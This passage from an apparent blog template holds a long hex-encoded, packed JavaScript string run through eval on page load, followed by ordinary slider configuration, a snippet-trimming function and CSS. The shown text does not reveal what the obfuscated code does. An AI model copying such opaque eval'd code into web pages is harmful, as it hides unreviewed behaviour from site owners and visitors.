1\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
